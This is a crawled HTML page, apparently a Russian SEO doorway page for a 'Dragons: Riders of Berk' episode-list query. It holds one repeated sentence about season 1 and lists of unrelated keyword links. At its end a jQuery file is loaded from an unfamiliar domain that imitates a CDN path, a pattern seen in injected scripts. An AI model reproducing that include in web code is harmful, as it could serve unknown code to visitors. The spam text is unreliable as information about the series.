

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-drakony-i-vsadniki-oluha-vikipediya-spisok-seriy.html
body_size: 2065
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драконы и всадники олуха википедия список серий - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драконы и всадники олуха википедия список серий</h2>
                            </header>
                            <p>1 сезон: Всадники Олуха. Викинги Олуха и их бывшие враги — драконы — теперь живут вместе. 1 сезон: Всадники Олуха. Викинги Олуха и их бывшие враги — драконы — теперь живут вместе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-skachat-blank-nalogovaya-deklaraciya-po-transportnomu-nalogu.html">Скачать бланк налоговая декларация по транспортному налогу</a></li>
                                <li><a href="drsp2-plohaya-devochka-skachat-besplatno-mp3.html">Плохая девочка скачать бесплатно mp3</a></li>
                                <li><a href="drsp2-programma-dlya-avtomaticheskoy-kalibrovki-monitora.html">Программа для автоматической калибровки монитора</a></li>
                                <li><a href="drsp2-anne-geddes-knigi.html">Анне геддес книги</a></li>
                                <li><a href="drsp2-uzly-ustanovki-plastikovyh-okon-gost.html">Узлы установки пластиковых окон гост</a></li>
                                <li><a href="drsp2-skachat-film-mir-buduschego-torrent.html">Скачать фильм мир будущего торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драконы (мультсериал) — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-pesnya-smuglyanka-skachat-na-telefon.html">Песня смуглянка скачать на телефон</a></li>
                                            <li><a href="drsp2-aysberg-votkinsk-kino-raspisanie.html">Айсберг воткинск кино расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-elektropoezd-moskva-petushki-raspisanie.html">Электропоезд москва петушки расписание</a></li>
                                            <li><a href="drsp2-yaponskiy-multserial-o-karmannyh-monstrah.html">Японский мультсериал о карманных монстрах</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-besplatno-pesnyu-leonida-rudenko-everybody.html">Скачать бесплатно песню леонида руденко everybody</a></li>
                                            <li><a href="drsp2-zhelayu-tebe-minus-remiks.html">Желаю тебе минус ремикс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-mayk-hammer-knigi.html">Майк хаммер книги</a></li>
                                            <li><a href="drsp2-skachat-geometriya-10-11-klass-pogorelov-pdf.html">Скачать геометрия 10 11 класс погорелов pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
